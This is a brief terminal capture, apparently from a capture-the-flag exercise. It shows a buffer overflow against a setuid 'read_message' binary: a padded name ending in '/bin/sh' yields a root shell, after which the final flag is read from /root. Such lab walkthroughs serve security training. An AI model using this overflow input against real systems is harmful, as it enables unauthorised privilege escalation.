 simon@covfefe:/usr/local/bin$ ./read_message
What is your name?
Simonaaaaaaaaaaaaaaa/bin/sh
Hello Simonaaaaaaaaaaaaaaa/bin/sh! Here is your message:
# id
uid=1000(simon) gid=1000(simon) euid=0(root) groups=1000(simon),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev)
# whoami
root
# cd /root
# cat flag.txt
You did it! Congratulations, here's the final flag:
flag3{das_bof_meister}
#